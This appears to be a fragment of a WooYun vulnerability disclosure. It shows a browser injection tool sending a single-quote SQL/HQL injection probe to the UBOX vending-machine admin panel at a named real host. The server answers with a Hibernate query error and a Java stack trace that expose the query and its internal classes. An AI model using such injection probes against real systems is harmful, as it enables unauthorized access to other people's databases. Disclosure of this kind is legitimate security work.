 Load URL
http://vms.uboxol.com/ubox-vms/software/list.do?soft.swVersion=1'
Split URL
Execute
Enable Post data Enable Referrer
友宝 UBOX 后台管理系统 主页 点位 售货机 商品 资源 告警管理 数据录入 报表中心 您好，健楠！
出错了! 返回
错误信息:org.hibernate.QueryException: expecting ''', found '<EOF>' [from com.ubox.cms.software.bean.MtSoftware sw where sw.deleteMark=0 and sw.swVersion like'%1'%'
order by sw.swId DESC ]
org.hibernate.QueryException: expecting ''', found '<EOF>' [from com.ubox.cms.software.bean.MtSoftware sw where sw.deleteMark=0 and sw.swVersion like'%1'%' order by sw.swId DESC ] at
org.hibernate.hql.ast.QueryTranslatorImpl.doCompile(QueryTranslatorImpl.java:229) at org.hibernate.hql.ast.QueryTranslatorImpl.compile(QueryTranslatorImpl.java:136) at org.hibernate.engine.query.HQLQueryPlan.<init>
(HQLQueryPlan.java:101) at org.hibernate.engine.query.HQLQueryPlan.<init>(HQLQueryPlan.java:80) at org.hibernate.engine.query.QueryPlanCache.getHQLQueryPlan(QueryPlanCache.java:98) at
org.hibernate.impl.AbstractSessionImpl.getHQLQueryPlan(AbstractSessionImpl.java:156) at org.hibernate.impl.AbstractSessionImpl.createQuery(AbstractSessionImpl.java:135) at
org.hibernate.impl.SessionImpl.createQuery(SessionImpl.java:1760) at com.ubox.common.hibernate.DefaultHibernateSupport.find(DefaultHibernateSupport.java:873) at
com.ubox.common.hibernate.DefaultHibernateSupport.find(DefaultHibernateSupport.java:882) at com.ubox.cms.software.dao.impl.SoftwareDaoImpl.findsoftwarelist(SoftwareDaoImpl.java:103) at
com.ubox.cms.software.service.impl.SoftwareServiceImpl.findallsoftware(SoftwareServiceImpl.java:78) at sun.reflect.GeneratedMethodAccessor3179.invoke(Unknown Source) at
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) at java.lang.reflect.Method.invoke(Method.java:616) at
org.springframework.aop.support.AopUtils.invokeJoinpointUsingReflection(AopUtils.java:309) at org.springframework.aop.framework.ReflectiveMethodInvocation.invokeJoinpoint(ReflectiveMethodInvocation.java:183) at
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:150) at org.springframework.transaction.interceptor.TransactionInterceptor.invoke(TransactionInterceptor.java:110)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:172) at org.springframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:202) at
$Proxy104.findallsoftware(Unknown Source) at com.ubox.cms.software.action.SoftwareAction.list(SoftwareAction.java:89) at sun.reflect.GeneratedMethodAccessor3870.invoke(Unknown Source) at
www.wooyun.org